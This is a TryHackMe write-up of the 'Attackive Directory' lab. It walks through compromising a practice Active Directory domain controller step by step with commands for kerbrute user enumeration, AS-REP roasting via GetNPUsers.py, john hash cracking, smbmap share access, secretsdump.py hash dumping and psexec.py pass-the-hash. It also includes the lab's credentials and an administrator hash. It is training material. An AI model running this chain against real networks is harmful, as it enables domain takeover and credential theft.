Attackive Directory (THM)
99% of Corporate networks run off of AD. Can you exploit a vulnerable Domain Controller?
TryHackMe – Attackive Directory Write-Up
topics: Active Directory, cracking hashes, pass the hash, Windows Privilege Escalation, Post-exploitation
Background
Enumerate Domain Controller
Exploiting Kerberos
Administrator Privilege Escalation
new tools: kerbrute, GetNPUsers.py, psexec.py
tools: nmapAutomator, impacket, smbmap, base64, python, john
Background
Enumerate Domain Controller


initial nmap scan ./nmapAutomator.sh $ip Basic�

Out of the 13 ports showing, 8 of them are known ports associated with Active Directory.
Lets add spookysec.local into hosts echo $ip spookysec.local >> /etc/hosts
.local is an invalid top-level domain commonly used for AD Domains
We can enumerate SMB with enum4linux $ip. We don't have access to shares but it does reveal other sensitive information
Exploiting Kerberos


We can brute force the domain controller for usernames with a tool called kerbrute. The room provides us a username and password list to use, running./kerbrute_linux_386 userenum -d spookysec.local --dc spookysec.local userlist.txt -t 100

Impacket provides a tool called GetNPUsers.py which searches the domain, lets attack the admin, svc-admin
locate GetNPU (/usr/share/doc/python3-impacket/examples/GetNPUsers.py)
python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py spookysec.local/svc-admin -no-pass

Cracking the full hash with john john kerbhash --wordlist=/root/passwordlist.txt
Administrator Privilege Escalation
Now we have login credentials for the SMB server, svc-admin:management2005. Lets inspect the contents of the user share with smbmap
smbmap -H spookysec.local -d spookysec.local -u svc-admin -p management2005



There is an interesting file backup_credentials.txt on the backup share that we have read access to. Lets retrieve the file.
Inspecting the contents reveal it is encrypted with base64, decrypting yields the password backup2517860.

We can now use another impacket tool, secretsdump.py to view all the password hashes the user account can access.
python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -just-dc backup@spookysec.local

We now have the Admin's password hash to crack but instead, we can use a technique called pass the hash to get a shell as Admin. We can use another impacket tool psexec.py to use the Administrator's full hash and create a shell.
python3 /usr/share/doc/python3-impacket/examples/psexec.py Administrator:@spookysec.local -hashes aad3b435b51404eeaad3b435b51404ee:e4876a80a723612986d7609aa5ebc12b
Last updated